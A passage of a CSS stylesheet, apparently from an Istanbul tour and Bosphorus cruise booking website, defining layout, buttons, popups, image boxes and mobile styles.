	overflow: hidden
}
.yat-sol-m {
	width: 48%;
	height: auto;
	float: left;
}
.yat-sag-m {
	width: 48%;
	height: auto;
	float: right;
}
.td-sol {
	width: 50%;
	text-align: left;
	background-color: rgba(0, 163, 239, 0.1);
	padding: 10px;
	border-bottom: 1px solid #FFF;
	font-size: 14px;
	font-weight: bold
}
.td-sag {
	width: 50%;
	text-align: left;
	background-color: rgba(0, 163, 239, 0.2);
	padding: 10px;
	border-bottom: 1px solid #FFF;
	font-size: 14px
}
.table-main {
	border-collapse: collapse;
	border-spacing: 0;
	width: 100%
}
.tour-kutu-list {
	width: 100%;
	height: auto;
	box-shadow: 0 0 15px 0 rgba(0,0,0,.1);
	margin-top: 30px;
	overflow: hidden;
	box-sizing: border-box;
	position: relative;
	background-color: #FFF;
}
.tour-kutu-list-left {
	width: 30%;
	height: auto;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	position: relative;
	min-height: 180px;
}
.tour-kutu-list-ort {
	width: 48%;
	height: auto;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	position: relative;
	min-height: 180px;
}
.tour-kutu-list-right {
	width: 18%;
	height: auto;
	overflow: hidden;
	float: right;
	border-left: 1px solid #EFEFEF;
	box-sizing: border-box;
	min-height: 180px;
}
.tour-kutu-list-left img {
	width: 100%;
	height: auto;
	position: absolute;
	min-height: 100%;
}
.tour-kutu-list-ort h2 {
	font-size: 1em;
	padding: 15px 0 0 0;
	margin: 0;
}
.tour-kutu-list-right p {
	font-size: .9em;
	font-weight: bold;
	color: #444;
	padding: 10px 0 10px 0;
	margin: 0;
	display: block;
	border-bottom: 1px solid #E1E1E1;
	text-align: center;
	display: block;
	margin: 0 10px 0 10px;
}
.tour-details1 {
	font-size: 1em;
	padding: 5px;
	color: #fff;
	width: 120px;
	text-align: center;
	background-color: #01355f;
	display: block;
	z-index: 99;
	right: 0;
	bottom: 10px;
	margin: 40px auto 0 auto;
}
.tour-details1 a {
	text-decoration: none;
	color: #FFF
}
.box {
	width: 40%;
	margin: 0 auto;
	background: rgba(255,255,255,0.2);
	padding: 35px;
	border: 2px solid #fff;
	border-radius: 20px/50px;
	background-clip: padding-box;
	text-align: center;
}
.button {
	font-size: 1em;
	padding: 10px;
	color: #000;
	border: 2px solid #06D85F;
	border-radius: 20px/50px;
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s ease-out;
}
.button:hover {
	background: #06D85F;
}

.button-x1 {
	font-size: 9pt;
	padding: 5px 15px 5px 15px;
	color: #0B209C;
	border: 2px solid #0B209C;
	border-radius: 20px;
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s ease-out;
}
a.button-x1  {
	color: #0B209C;
}
.button-x1:hover {
	background: #0B209C;
	color: #FFF;
}

.button-x1-fill {
	font-size: 9pt;
	padding: 5px 15px 5px 15px;
	color: #fff;
	background: #0d5aaa;
	border: 2px solid #0d5aaa;
	border-radius: 20px;
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s ease-out;
}
a.button-x1-fill  {
	color: #fff;
}
.button-x1-fill:hover {
	background: #0B209C;
	border: 2px solid #0B209C;
	color: #FFF;
}



.button-x2 {
	font-size: 9pt;
	padding: 5px 15px 5px 15px;
	color: #000;
	border: 2px solid #06D85F;
	border-radius: 20px;
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s ease-out;
}
a.button-x2  {
	color: #0A8A4E;
}
.button-x2:hover {
	background: #06D85F;
	color: #000;
}

.font-sprice {
	font-size: .7em;
	color: #333
}
.overlay:target {
	visibility: visible;
	opacity: 1;
}
.popup {
	margin: 70px auto;
	padding: 20px;
	background: #fff;
	border-radius: 5px;
	width: 80%;
	position: relative;
	transition: all 5s ease-in-out;
	height: auto;
	overflow: hidden
}
.popup h2 {
	margin-top: 0;
	color: #333;
	font-family: Tahoma, Arial, sans-serif;
}
.popup .close {
	position: absolute;
	top: 10px;
	right: 20px;
	transition: all 200ms;
	font-size: 30px;
	font-weight: bold;
	text-decoration: none;
	color: #333;
}
.popup .close:hover {
	color: #06D85F;
}
.popup .content {
	max-height: 30%;
	overflow: auto;
}
.team-bulding-main {
	margin-top: 50px;
	width: 100%;
	height: 150px;
	background-image: url(../img/Team-Bulding.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	clear: both;
}
.team-bulding-main span {
	display: block;
	width: 90%;
	height: auto;
	margin: 0 auto;
	color: #fff;
	font-size: 1.5em;
	text-align: center;
	padding: 1%;
	position: relative;
	z-index: 999
}
.team-bulding-main h2 {
	display: block;
	width: 90%;
	height: auto;
	margin: 0 auto;
	color: #fff;
	font-size: 1.5em;
	text-align: center;
	padding: 1%;
	position: relative;
	z-index: 999;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
}
.team-bulding-main h2 a {
	color: #FFF;
	text-decoration: none
}
.team-bulding-main h2 a:hover {
	text-decoration: underline
}
.team-span {
	position: absolute;
	bottom: 20px;
	display: block;
	width: auto;
	height: auto;
	padding: 10px;
	border-radius: 5px;
	color: #FFF;
	background-color: #01355f;
	z-index: 9999;
	right: 10px;
	text-align: center;
}
.team-span a {
	color: #FFF;
	text-decoration: none
}
.team-span:hover {
	background-color: #e25962;
}
.team-sol {
	width: 48%;
	height: auto;
	overflow: hidden;
	float: left;
	margin: 50px 0 30px 0
}
.team-sag {
	width: 48%;
	height: auto;
	overflow: hidden;
	float: right;
	margin: 50px 0 30px 0
}
.team-marj {
	margin-top: 50px
}
.team-img {
	position: relative;
	width: 100%;
	height: 100%;
	border: 8px solid #efeaea;
	border-radius: 50%;
	box-sizing: border-box
}
.price-frm {
	font-size: 16px
}
.image-cat-mein {
	width: 100%;
	height: auto;
	position: relative; 
}
.image-cat-mein img {
	width: 100%;
	height: auto
}
.image-cat-mein h1 {
	display: block;
	color: #FFF;
	position: absolute;
	z-index: 9;
	padding: 5%;
	font-size: 2.5em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}
.image-cat-mein h2 {
	display: block;
	color: #FFF;
	position: absolute;
	z-index: 9;
	padding: 8%;
	font-size: 3em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}
.image-cat-mein a {
	display: block;
	color: #FFCC00;
	position: absolute;
	z-index: 9;
	padding: 13% 15% 15% 50%;
	font-size: 2em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}

.wedding-main {
	margin-top: 50px;
	width: 100%;
	height: 450px;
	background-image: url(../img/Windsong-Mega-wedding.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	clear: both;
}
.wedding-main h2 {
	display: block;
	width: 90%;
	height: auto;
	margin: 0 auto;
	color: #fff;
	font-size: 1.5em;
	text-align: center;
	padding: 5%;
	position: relative;
	z-index: 999;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
}
.wedding-main h2 a {
	color: #FFF;
	text-decoration: none
}
.wedding-main h2 a:hover {
	text-decoration: underline
}
.wedding-span1 {
	position: absolute;
	bottom: 20px;
	display: block;
	width: 200px;
	height: auto;
	padding: 10px;
	border-radius: 5px;
	color: #FFF;
	background-color: #01355f;
	z-index: 9999;
	right: 20px;
	text-align: center;
}
.wedding-span1:hover {
	background-color: #d5270e;
}
.wedding-span1 a {
	color: #FFF;
	text-decoration: none
}
#mobile-short {
	display: none
}
.kutu-price-bottom {
	position: absolute;
	bottom: 0;
	width: 100%
}
#book-bottom {
	width: 100%;
	height: 80px;
	background-color: #fff;
	position: fixed;
	z-index: 9998;
	left: 0;
	right: 0;
	bottom: -100px;
	box-shadow: 0 0 2rem 0 rgba(0,0,0,.25);
}
.book-main {
	width: 90%;
	height: 80px;
	margin: 0 auto;
}
.book-main-ic-button {
	width: 25%;
	height: 40px;
	overflow: hidden;
	margin: 0 auto;
	padding: 20px 0 10px 0;
}
.price-ic {
	display: block;
	float: left;
	background-color: #014780;
	color: #fff;
	text-transform: capitalize;
	line-height: normal;
	width: 50%;
	line-height: 40px;
	-webkit-border-top-left-radius: 21px;
	-webkit-border-bottom-left-radius: 21px;
	-moz-border-radius-topleft: 21px;
	-moz-border-radius-bottomleft: 21px;
	border-top-left-radius: 21px;
	border-bottom-left-radius: 21px;
	background-image: url(../img/book-arrow.png);
	background-position: right center;
	background-repeat: no-repeat; font-size:14px; text-align:center
}
.book-buton-float {
	display: block;
	float: left;
	background-color: #f1970a;
	color: #fff;
		font-size: small;
	text-transform: capitalize;
	line-height: normal;
	width: 50%;
	line-height: 40px;
	color: #FFF;
	text-align: center;
	-webkit-border-top-right-radius: 21px;
	-webkit-border-bottom-right-radius: 21px;
	-moz-border-radius-topright: 21px;
	-moz-border-radius-bottomright: 21px;
	border-top-right-radius: 21px;
	border-bottom-right-radius: 21px;
}
.book-buton-float a {
	color: #FFF;
	font-weight: 800
}
.book-buton-float:hover {
	background-color: #00a3ef
}
.time{color:#fff; font-weight:800; text-align:left}
.inf-img{ display:block; width:49%; height:auto; float:left; margin:10px 0 10px 0}
.inf-img1{ display:block; width:49%; height:auto; float: right; margin:10px 0 10px 0}
.inf-img2{ display:block; width:32%; height:auto; float:left; margin:10px 3px 10px 6px;}

.inf-img2-1{ display:block; width:30%; height:auto; float:left; margin:10px 7px 20px 11px; 
				box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19); 
				border:3px solid #ffffff;
				-webkit-border-radius: 5px;
				-moz-border-radius: 5px;
				border-radius: 5px;
	 }


/*
.strike {
    text-decoration: line-through;
    color: #fff;
    font-weight: normal;
    
}
*/



.strike {
  display: inline-block;
  position: relative;
}
.strike::before {
  content: '';
  position: absolute;
  left: -0.1em;
  right: -0.1em;
  top: 0.38em;
  bottom: 0.38em;
  background: linear-gradient(to left top, transparent 45.5%, currentColor 47.5%, currentColor 52.5%, transparent 54.5%);
  pointer-events: none;
}


.tnt-food{ width:24.25%; height:auto; float:left; margin-right:1%; display:block; margin-top:10px; margin-bottom:10px}
.tnt-food-last{ margin-right:0}
.group-book{background-color:#FFF; border:1px solid #DFDFDF; padding:10px; margin-top:30px}
.group-book-alert1{
	background-color:#D42E00; 
	border:1px solid #DFDFDF; 
	padding:10px; 
	margin:0px 0px 50px 0px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	color:#fff;
	}
.group-book-alert1 h6{
	padding:10px; 
	margin:0px;
	color:#FFFF33;
	text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
	}
.group-book-alert1 p{
	padding:10px; 
	margin:0px;
	color:#FFF;
	font-size:90%;
	text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
	}
p a{ color:#d5270e}
#mob{ display: none}

.combo-all-in-one{ width:100%; height:auto; overflow:hidden; margin-top:50px}

.combo-all-in-one-1{ width:99%; height:auto; overflow:hidden; margin-top:50px; box-shadow: inset 0 0 100vw 100vw rgba(0, 0, 0, 0.1), 0 16px 8px -8px rgba(0, 0, 0, 0.4);}


.combo-left-mm {
	height: auto;
	overflow: hidden;
	position: relative;
}
.combo-left-mm h2 {
	color: #FFF;
	display: block;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(1,64,115,0.8);
	padding: 10px;
	width: 90%;
	margin: 0 auto;
	font-size: 1em
}

.combo-left-1{ width:50%; height:320px; float:left; background-image: url(../img/morning-afternoon-bosphorus-cruise-04052024-x.jpg);
    background-position: center;
    background-size: cover;
    background-position: center;}
.combo-left-1x{ width:50%; height:320px; float:left; background-image: url(../img/morning-bosphorus-sightseeing-cruise.jpg);
    background-position: top top ;
    background-size: cover;
    background-position: center;}
.combo-left-2{ width:50%; height:320px; float:left; background-image: url(../img/Private-Bosphorus-Sunset-Cruise.jpg);
    background-position: center;
    background-size: cover;
    background-position: center;}
.combo-left{ width:50%; height:320px; float:left; background-image: url(../img/Historical-Tour-of-Istanbul-with-Bosphorus-Cruise-m.jpg);
    background-position: center;
    background-size: cover;
    background-position: center;}
.combo-right{ width:50%; height:320px; float:left; background-color:#F36A3E;}
.combo-right-1{ width:50%; height:320px; float:left; background-color:#2776C1;}
.combo-right-2{ width:50%; height:320px; float:left; background-color:#DE8D50;}

.combo-ic{ width:auto; height:auto; overflow:hidden; padding:20px}
.combo-ic h3{ color:#FFF; padding:0; margin:0}
.combo-ic p{ color:#FFF;}



/*MSTF CODE*/
.TextSitil-red {
	font-size: 0.9em;
	color:#E76E54;
}

.sticky-solalansabit-1 {
	position: -webkit-sticky; /* Safari */
    position: sticky;
    top: 0;
    _width: 250px;
    _border: 4px solid red;
}

.book-but-review-m {
	display: none;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #27A879;
	margin: 30px 0 30px 0;
	position: relative;
	z-index: 999;
}


.box-form-contact {
    box-shadow: 0 2.8px 2.2px rgb(0 0 0 / 3%), 
				0 6.7px 5.3px rgb(0 0 0 / 5%), 
				0 12.5px 10px rgb(0 0 0 / 6%), 
				0 22.3px 17.9px rgb(0 0 0 / 7%), 
				0 41.8px 33.4px rgb(0 0 0 / 9%), 
				0 100px 80px rgb(0 0 0 / 12%);
    min-height: 200px;
    width: 90%;
    margin: 20px auto;
    padding: 20px;
    background: #F8F9FA;
    border-radius: 5px;
	border:1px solid #F6F8FB;
} 
.form-group {
	padding: 5px 0px 5px 0px;
} 
.select-tour-kutu {
-webkit-box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
-moz-box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
} 

.form-kutu-sitil {
    background-color: #F5F6F7;
    border: 1px solid #EBEDEF;
    border-radius: 5px;
	display: flex; flex-flow: row wrap;
	padding: 20px 20px 20px 20px;
	margin: 20px 0px 20px 20px;
	
	-webkit-box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
	-moz-box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
	box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
} 



.row-sol-icerik { 
	padding-left: 10px; 
	padding-right: 10px;
} 
.row-sag-icerik { 
	padding-left: 10px; 
	padding-right: 10px;
} 
 
 
.label-form{
	font-family: 'Quicksand', sans-serif;
	font-weight: bold;
	color: #575757;
}


.shadow-line {
	background-color: #ffffff;
	padding: 25px 15px 0px 15px;
	margin-bottom: 0px;

	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	_box-shadow: inset 0 -3px 0 0 cornflowerblue;
  
	border-radius: 5px;
	border: 1px solid #E1F4FA;
  
	display: flex; flex-flow: row wrap;
}

.shadow-line-1 {
	_background-color: #ffffff;
	background: rgb(2,0,36);
	background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(255,255,255,0.7133228291316527) 100%);

	padding: 25px 15px 0px 15px;
	margin-bottom: 30px;

	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	_box-shadow: inset 0 -3px 0 0 cornflowerblue;
  	
	border-radius: 5px;
	border: 7px solid #FFFFFF;
  
	display: flex; flex-flow: row wrap;
}

.shadow-line-2 {
	_background-color: #ffffff;
	background: rgb(2,0,36);
	background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(255,255,255,0.7133228291316527) 100%);

	padding: 0px;
	margin-bottom: 0px;

	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	_box-shadow: inset 0 -3px 0 0 cornflowerblue;
  	
	border-radius: 5px;
	border: 7px solid #FFFFFF;
  
	display: flex; flex-flow: row wrap;
}






.tour-kutu-new-1::after, .tour-kutu-new-1::before {
    content: ""; 
    position: absolute;
    top: 0;
    left: 50%;

    transform: skew(35deg)
               translateX(-50%);
    width: 75%;
    height: 100%;
    background-image: linear-gradient(120deg,#F6CDB1,#438CB4);
    background-color: #333;
    opacity: .9;
	
	/* opacity: .7; */
    mix-blend-mode: #eaee44;
    mix-blend-mode: hue;
    mix-blend-mode: hard-light;
	
	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	
}
.tour-kutu-new-1::before {
    transform: skew(-15deg) 
               translateX(-50%);
}
.tour-kutu-new-1 {
    overflow: hidden;
}
.tour-kutu-new-1 > * {
    z-index: 100;
}
.tour-kutu-new-1 {
    position: relative;
    min-height: 60vh;
    _background-image: url("sunrise-3.jpg");
    background-size: cover;
    display: flex;
  	
	background-position: right 0px center;
	_border-radius: 5px;
	margin:20px 0px 20px 0px;
	box-shadow: 0 1px 6px -1px #222;
	border-top:5px #ffffff solid;
	border-bottom:5px #ffffff solid;
}

h1 {
    margin: auto;  
}




#circle {
    float: left;
    width: 300px;
    height: 300px;
	padding:2px;
    margin-left: 1em;
  margin-left: calc(1em + 2vw);
    shape-outside: circle();
    clip-path: circle();
    background: lightblue;
	
}





.circle-img {
    float:left;
	width: 30%;
	margin: 0.50% auto auto auto;
	z-index:5;

	_shape-outside: polygon(0 0, 0 200px, 300px 600px);
    _clip-path: polygon(0 0, 0 200px, 300px 600px);
}
.circle-text {
    float:left;
	width: 70%;
	margin: 5% 20% auto 10%;
	z-index:5;
}

.circle {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 100px;
    -moz-border-radius:75px;
    -webkit-border-radius: 75px;
    width: 100px;
	margin: 2% auto auto 20%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:3;
}
.circle-1 {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 220px;
    -moz-border-radius:175px;
    -webkit-border-radius: 175px;
    width: 220px;
	margin: 6% auto auto 10%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:2;
}
.circle-2 {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 170px;
    -moz-border-radius:175px;
    -webkit-border-radius: 175px;
    width: 170px;
	margin: 15% auto auto 23%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:1;
}
.circle-text-transform {
	font-weight:bold; 
	color:#000000; 
	padding-left:45px;
	padding-right:45px;
	text-shadow: 1px 1px #ffffff;
	_line-height: 30px;

transform: skew(18deg, 0deg);
-moz-transform: skew(18deg, 0deg);
-webkit-transform: skew(18deg, 0deg);
-o-transform: skew(18deg, 0deg);
-ms-transform: skew(18deg, 0deg);
}



.link-spanx {
	position: absolute;
	left:40%;
	bottom: 20px;
	display: block;
	width: auto;
	height: auto;
	padding: 10px;
	border-radius: 5px;
	color: #FFF;
	background-color: #35ABDE;
	z-index: 9999;
	text-align: center;
	box-shadow: 0 4px 16px -6px #222;
}
.link-spanx a {
	color: #FFF;
	text-decoration: none
}
/*MSTF CODE*/


_.gallery-img-97 {
	width: 100%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 6% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}







 @media only screen and (max-width: 768px) {
 
	.group-book-alert1{
	display:none;
	}
	
.span-sort-3x, .span-sort-4x, .res-img-col-two-left0, .sol-element, .sag-element {
      width:100%;
      }
	
.span-sort-5x-1, .span-sort-4x-1, .span-sort-3x-1 {
      width:48%;
	  min-height: 205px;
      }
 figure{
    width:120px;
    height:120px;
}
[btn-group] {
	margin: -40px auto;
}
.container5-tam {
	padding: 1% 1% 17% 1%;
	
}
/*MUSTAFA KOD - yanÃ½p sÃ¶nen gÃ¶lgeli kutu*/
      .blink-kutu {
	  animation: blinker 0.9s linear infinite;
      width:80%;
	  height:auto;
	  background:#D10046;
	  color: #ffffff;
	  padding:10px;
      font-size: 12pt;
      font-weight: normal;
	  text-shadow: 1px 2px 2px rgba(0,0,0,0.9);
	  
	  margin: 20px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
	border:7px solid #ffffff;
      }
      @keyframes blinker-kutu {  
      50% { opacity: 0; }
      }
/*MUSTAFA KOD - yanÃ½p sÃ¶nen gÃ¶lgeli kutu*/

 
 
/*MSTF CODE*/
.tour-kutu-new-1::after, .tour-kutu-new-1::before {
    content: ""; 
    position: absolute;
    top: 0;
    left: 50%;

    transform: skew(135deg)
               translateX(-50%);
    width: 100%;
    height: 100%;
    background-image: linear-gradient(10deg,#F6CDB1,#438CB4);
    background-color: #333;
    opacity: 2;
	
	/* opacity: .7; */
    _mix-blend-mode: #eaee44;
    _mix-blend-mode: hue;
    _mix-blend-mode: hard-light;
	
	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	
}
.tour-kutu-new-1::before {
    transform: skew(-15deg) 
               translateX(-50%);
}

.tour-kutu-new-1 {
    min-height: 95vh;
}

.circle-img {
	width: 10%;
	display:block;
	z-index:5;
}
.circle-text {
	width: 100%;
	z-index:5;
	margin: 50% 0% auto auto;
	display:block;
	left:0px;
}
.circle {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 100px;
    -moz-border-radius:75px;
    -webkit-border-radius: 75px;
    width: 100px;
	margin: 10% auto auto 7%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:3;
}
.circle-1 {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 100px;
    -moz-border-radius:175px;
    -webkit-border-radius: 175px;
    width: 100px;
	margin: 10% auto auto 37%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:2;
}
.circle-2 {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 100px;
    -moz-border-radius:175px;
    -webkit-border-radius: 175px;
    width: 100px;
	margin: 10% auto auto 67%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:1;
}
.circle-text-transform {
	font-weight:bold; 
	color:#000000; 
	padding-left:0px;
	padding-right:10px;
	text-shadow: 1px 1px #ffffff;
	line-height: 30px;
	
	transform: skew(0deg, 0deg);
	-moz-transform: skew(0deg, 0deg);
	-webkit-transform: skew(0deg, 0deg);
	-o-transform: skew(0deg, 0deg);
	-ms-transform: skew(0deg, 0deg);

}


/*MSTF CODE*/
 
.span-tel {
	float: left;
	font-size: .8em
}
.benner h1 {
	display: none
}
.benner p {
	display: none
}
.benner {
	top: 0
}
.sort-icons {
	display: none
}
.baslik-h2 {
	margin: 0 0px 10px;
	font-size: 18px;
}
.kutu-most-bx, .kutu-most-bx1 {
	width: 100%;
	float: none;
	margin: 20px 0 30px 0;
}

.kutu-most-bxxx {
	width: 100%;
	height: auto;
	float: none;
	margin: 20px 0 30px 0;
}
.kutu-most-kxxx {
	width: 100%;
	float: none;
	margin-right: 0;
	margin-top: 30px;
}

.kutu-most-b {
	width: 100%;
	float: none;
	margin: 20px 0 30px 0;
}
.kutu-most-k {
	width: 100%;
	float: none;
	margin-right: 0;
	margin-top: 30px;
}
.kutu-most-k-last {
	margin-right: 0;
}
.kutu-most-middle {
	width: 100%;
	float: none;
	margin-right: 0;
	margin-top: 30px;
}
.kutu-most-middle-last {
	margin-right: 0;
}
/*
.res-img {
	min-height: 250px
}
*/
.sol {
	width: 100%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 30px
}
.sag {
	width: 100%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 30px;
}

.sag {
	width: 100%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 30px;
}

.sol-kutu-foodmenu, .sag-kutu-foodmenu, .kutu-kutu-foodmenu{
	width: 98%;
	height: auto;
}

.sol-1, .sag-1 {
	width: 100%;
}

.alt-sol {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: none;
	margin-top: 30px;
	padding-right: 0;
	border: none;
	box-sizing: border-box
}
.alt-sag {
	width: 100%;
	float: none;
	margin-top: 30px
}
.tour-kutu {
	width: 100%;
	margin-right: 0;
	float: none;
}
.tour-kutu-last {
	margin-right: 0
}
.counter-top-area h3 {
	font-size: 1.2em;
	padding: 10px
}



.counter-top-area {
	background: url(../img/wedding-bg.jpg) no-repeat scroll 0 0;
	background-attachment: fixed;
	transition: all 0.3s ease 0s;
	background-size: cover;
	background-position: center center;
	padding: 10px 0 30px 0;
	line-height: 0;
	position: relative;
	min-height: 700px;
	margin-top: 30px
}

.wedding-over {
	width: 100%;
	height: auto;
	margin-top: 52%
}
.wedding-ic {
	width: 100%;
	height: auto;
	overflow: hidden
}
.wedding-ic-left p {
	text-align: center;
	padding: 5px
}
.wedding-ic-rigt p {
	text-align: center;
	padding: 5px
}
.wedding-ic-left {
	width: 100%;
	height: auto;
	float: none
}
.wedding-ic-rigt {
	width: 100%;
	height: auto;
	float: none;
	margin-left: 0;
}
.wedding-ic-ort {
	display: none
}
.private-evnt-sol {
	width: 100%;
	height: 100%;
	overflow: hidden;
	float: left;
}
.private-evnt-sag {
	width: 100%;
	height: 100%;
	overflow: hidden;
	float: right;
}
.private-evnt-sol img {
	width: 100%;
	height: auto
}
.prvt1-t {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin: 30px 0 30px 0;
}
.prvt1-t img {
	width: 100%;
	height: auto;
	float: none;
	margin-right: 0
}
.prvt1-t h3 {
	display: block;
	width: 100%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t p {
	display: block;
	width: 100%;
	float: right;
}
.kutu-most-b-ic h3 {
	color: #FFF;
	display: block;
	margin-top: 20%;
	font-size: 1.2em
}
.kutu-most-b-ic p {
	display: none
}
.kutu-most-k-ic h3 {
	color: #FFF;
	display: block;
	margin-top: 20%;
	font-size: 1.2em
}
.kutu-most-k-ic h4 {
	color: #FFF;
	display: block;
	margin-top: 10%;
	text-align: center;
	font-size: 1.2em
}
.kutu-most-k-ic p {
	display: none
}
.kutu-guide-sag {
	width: 100%;
	float: none;
	margin-right: 0;
}
.footer-box {
	width: 100%;
	margin-right: 0;
	float: none;
}
.footer-box1 {
	width: 100%;
	margin-right: 0;
	float: none;
}
.footer-box2 {
	width: 100%;
	float: none;
}
#footer-top {
	font-size: .7em
}
.prvt-main h3 {
	margin: 20px 0 0 0
}
.prvt-main .baslik-h2 {
	margin: 20px 0 30px 0
}
.tour-detail-sol {
	_width: 100%;
		width: 94%;
		padding: 5px 0px 5px 15px;
	float: none;
	border: none;
}
.tour-detail-sag {
	_width: 100%;
		width: 94%;
		padding: 5px 0px 5px 15px;

	float: none;
}
.tour-list-kutu {
	width: 100%;
	float: none;
	margin-right: 0;
}
h1 {
	font-size: 1.5em;
}




.tour-list-grid {
	width: 100%;
}
.tour-list-grid img {
	width: 100%;
}
.tour-list-grid div.kutu, .tour-list-grid div.kutu1{
	width: 100%;
}
.tour-list-grid div.kutu2 {
	width: 100%;
	height: auto;
	float: left;
	border-top:1px solid #EBEDF0;
}
.span-price-tour-list-grid {
	position:absolute;
	width: auto;
	display: block;
	margin: 5px 20px 20px 20px;
	font-weight: 900;
	font-size: 20px;
	color: #ff4e00
}
.tour-list-grid h2 {
	padding: 10px 0px 10px 15px;
	letter-spacing: 0px;
}
.tour-list-grid p.inform {
	padding: 10px 0px 10px 0px;
	letter-spacing: 0px;
}








.tour-baslik-sol {
	_width: 100%;
		width: 94%;
		padding: 5px 15px 5px 15px;
	float: none
}
.tour-baslik-sag {
	_width: 100%;
		width: 94%;
		padding: 5px 15px 5px 15px;
	float: none;
	margin-bottom: 30px;
}
.tour-detail-short-inf, .tour-detail-short-inf_boostrap {
	display: none
}
.tour-detail-short-inf-m {
	width: 96%;
	height: auto;
	border-bottom: 1px solid #E2E2E2;
	border-top: 1px solid #E2E2E2;
	margin-bottom: 30px;
	padding: 2%;
	overflow: hidden;
	background-color: #f9f9f9;
	display: block
}
.short-icon, .short-icon-1 {
	width: 100%;
	float: none;
	margin-right: 0
}
.winter-season {
	padding-left: 20%;
	padding-bottom: 28%;
	margin-bottom:10px;
	_line-height: 70px
}
.summer-season {
	padding-left: 20%;
	padding-bottom: 28%;
	margin-bottom:10px;
	_line-height: 70px
}
.start-point {
	padding-left: 18%;
	line-height: 70px
}
.end-point {
	padding-left: 18%;
	line-height: 70px
}
.duration {
	padding-left: 18%;
	line-height: 70px
}
.Departure {
	padding-left: 18%;
	line-height: 70px
}
.Departure-1 {
    padding-left: 18%;
    line-height: 70px;
}
.Board {
	padding-left: 18%;
	line-height: 70px
}
h2 {
	font-size: 1.2em;
	white-space: normal;
}
.book-but-m {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #d5270e;
	margin: 30px 0 30px 0;
	position: relative;
	z-index: 999;
}
.book-but-m:hover {
	color: #fff;
	background-color: #8e1504;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-m a {
	color: #fff;
